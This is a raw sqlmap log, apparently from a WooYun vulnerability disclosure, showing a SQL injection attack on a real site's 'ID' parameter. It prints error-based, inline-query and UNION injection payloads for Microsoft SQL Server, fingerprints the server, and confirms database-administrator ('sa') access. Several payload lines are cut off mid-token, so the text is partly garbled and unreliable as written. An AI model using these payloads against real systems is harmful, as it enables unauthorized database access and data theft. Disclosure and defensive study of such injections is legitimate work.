 [*] starting at 09:04:51
[09:04:51] [INFO] resuming back-end DBMS 'microsoft sql server'
[09:04:51] [INFO] testing connection to the target URL
[09:04:52] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: ID (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: ID=8696 AND 8447=CONVERT(INT,(SELECT CHAR(113)+CHAR(113)+CHAR(122)+CHAR(107)+CHAR(113)+(SELECT (CASE WHE
8447=8447) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(107)+CHAR(106)+CHAR(118)+CHAR(113)))
    Type: inline query
    Title: Microsoft SQL Server/Sybase inline queries
    Payload: ID=(SELECT CHAR(113)+CHAR(113)+CHAR(122)+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (9519=9519) THEN CHAR(49
LSE CHAR(48) END))+CHAR(113)+CHAR(107)+CHAR(106)+CHAR(118)+CHAR(113))
    Type: UNION query
    Title: Generic UNION query (NULL) - 20 columns
    Payload: ID=8696 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(113)+CHAR(122)+CHAR(107)+CHAR
3)+CHAR(83)+CHAR(121)+CHAR(113)+CHAR(77)+CHAR(75)+CHAR(115)+CHAR(115)+CHAR(83)+CHAR(86)+CHAR(117)+CHAR(117)+CHAR(76)+
R(103)+CHAR(98)+CHAR(84)+CHAR(78)+CHAR(114)+CHAR(87)+CHAR(74)+CHAR(74)+CHAR(90)+CHAR(79)+CHAR(97)+CHAR(84)+CHAR(66)+C
(70)+CHAR(75)+CHAR(72)+CHAR(73)+CHAR(98)+CHAR(85)+CHAR(119)+CHAR(78)+CHAR(78)+CHAR(85)+CHAR(109)+CHAR(103)+CHAR(113)+
R(111)+CHAR(108)+CHAR(113)+CHAR(107)+CHAR(106)+CHAR(118)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
L,NULL-- -
---
[09:04:53] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[09:04:53] [INFO] fetching current user
current user:    'sa'
[09:04:53] [INFO] fetching current database
current database:    'jjedata'
[09:04:53] [INFO] testing if current user is DBA
current user is DBA:    True
www.wooyun.org